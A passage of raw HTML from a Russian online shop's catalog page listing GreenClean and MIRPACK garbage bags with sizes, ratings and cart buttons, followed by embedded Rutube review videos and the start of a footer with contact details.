            <span id="bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-8-greenclean/" class="detail-slider" data-src="/upload/iblock/764/47e1lrmohp8wup9x5yyml99jbbulrb29.jpg">
                <span class="image">
                                    <img src="/upload/iblock/764/47e1lrmohp8wup9x5yyml99jbbulrb29.jpg"/ alt="image">
                                    <img src="/upload/iblock/e95/xv05qvb8x99eo2rrrqv0c2r9mh3lhj92.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-8-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60л, 8 мкм, 30 штук, черные, 54х65 см, ХИТ, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18570">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18570" data-id="18570">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18595_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18595_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-60-litrov-20-sht-pnd-14-mkm-razmer-60-85-sm-fioletovye/" class="detail-slider" data-src="/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png">
                <span class="image">
                                    <img src="/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>PAK603006</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-60-litrov-20-sht-pnd-14-mkm-razmer-60-85-sm-fioletovye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18595_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18595_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18595">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18595" data-id="18595">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18595_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_18595_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_18595_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_18595_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/" class="detail-slider" data-src="/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg"/ alt="image">
                                    <img src="/upload/iblock/925/6enf9xtm0p5ov6l1yjnsqp1m0hhr1eye.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24020450</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13439">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13439" data-id="13439">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm6036/" class="detail-slider" data-src="/upload/iblock/373/pl34e2zym0mjc47qbluhru13ml471xx1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/373/pl34e2zym0mjc47qbluhru13ml471xx1.jpg"/ alt="image">
                                    <img src="/upload/iblock/97b/st5hk5sygjj2509fo1md1088aosnltad.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm6036/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.56</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18572">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18572" data-id="18572">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18573_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm5180/" class="detail-slider" data-src="/upload/iblock/620/6bwqg1kidzn47p8abszbzlgy7dhckqqf.jpg">
                <span class="image">
                                    <img src="/upload/iblock/620/6bwqg1kidzn47p8abszbzlgy7dhckqqf.jpg"/ alt="image">
                                    <img src="/upload/iblock/b76/nxr4fq5l53brz2t2vec2p1hm2h5dmsbz.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm5180/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 54х65 см, особопрочные, Extra, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18573">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18573" data-id="18573">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/e990eccfb9c447d13b1a29069c7c3983"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/2ec18880cc30f8f8ba4f3fde62097335/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/147f305144dba58bb256910ba448eafc/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/399afe1282428bbdca67a8e86049e26e/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_125"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_125_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/831/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg" alt="Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK" title="Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">zakaz@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
